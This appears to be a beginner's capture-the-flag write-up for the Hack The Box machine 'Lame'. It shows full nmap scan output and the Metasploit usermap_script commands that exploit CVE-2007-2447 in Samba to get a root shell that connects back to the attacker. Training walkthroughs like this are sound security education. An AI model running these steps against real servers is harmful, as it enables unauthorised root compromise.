Lame is a beginner friendly Linux machine on Hack The Box that can be exploited within minutes. This machine will challenge the user to exploit a vulnerable version of Samba.
Reconnaissance
The first step to attacking this machine is going to be running an nmap scan to see if we can identify any vulnerabilities. Nmap is a network scanner that sends packets to a destination and listen for a response. There are many possible configurations but for this machine we will be running an aggressive scan.
nmap -A -T4 -p- 10.129.62.174Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-07 03:05 EDT
Nmap scan report for 10.129.62.174
Host is up (0.043s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|ftp-anon: Anonymous FTP login allowed (FTP code 230) | ftp-syst: | STAT: | FTP server status: | Connected to 10.10.14.15 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | vsFTPd 2.3.4 – secure, fast, stable |_End of status 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) | ssh-hostkey: | 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA) | 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X – 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: DD-WRT v24-sp1 (Linux 2.4.36) (92%), OpenWrt White Russian 0.9 (Linux 2.4.30) (92%), Linux 2.6.23 (92%), Belkin N300 WAP (Linux 2.6.30) (92%), Control4 HC-300 home controller (92%), D-Link DAP-1522 WAP, or Xerox WorkCentre Pro 245 or 6556 printer (92%), Dell Integrated Remote Access Controller (iDRAC6) (92%), Linksys WET54GS5 WAP, Tranzeo TR-CPQ-19f WAP, or Xerox WorkCentre Pro 265 printer (92%), Linux 2.4.21 – 2.4.31 (likely embedded) (92%), Citrix XenServer 5.5 (Linux 2.6.18) (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-security-mode:
| account_used:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|smb2-time: Protocol negotiation failed (SMB2) | smb-os-discovery: | OS: Unix (Samba 3.0.20-Debian) | Computer name: lame | NetBIOS computer name: | Domain name: hackthebox.gr | FQDN: lame.hackthebox.gr | System time: 2022-10-07T03:07:54-04:00
|_clock-skew: mean: 2h00m26s, deviation: 2h49m42s, median: 26s
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 45.44 ms 10.10.14.1
2 46.15 ms 10.129.62.174
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 145.90 seconds
- -A: “Aggressive scan” – this switch adds OS detection (-O), version scanning (-sV), script scanning (-sC) and traceroute (–traceroute).
- -T4: This switch is used for the timing of an nmap scan. There are five different speeds and -T4 is considered aggressive but generally recommended if you are using a stable broadband or ethernet internet connection.
- -p-: This switch will scan all 65,535 possible ports. This will typically be used in all of my initial scans to avoid missing anything on the network. Additionally, you can do a simple port scan and then further enumerate ports that you know are open if time is a factor in your scenario.
From the output above we can see that we have some open ports that are using SMB and an open port that allows anonymous FTP login. Unfortunately the anonymous FTP login will not get us far on this machine, but after some quick research on exploits for smbd in Samba 3.0.20-Debian, we can quickly find the exploit we need on Rapid7. This exploit allows arbitrary command execution for the attacker. If you would like to learn more about this vulnerability, the CVE-ID is CVE-2007-2447.
Exploitation

Now that we have identified a known vulnerability, we can launch up Metasploit in the terminal and follow the instructions from the Rapid7 links. Once all of the options are set and the exploit is executed, a meterpreter shell will be spawned. Typing whoami will showcase that we are root and have full access. The final step in this machine will be to retrieve the hidden flags.
msfconsole > use exploit/multi/samba/usermap_script > set lhost <x.x.x.x> > set rhosts <x.x.x.x> > run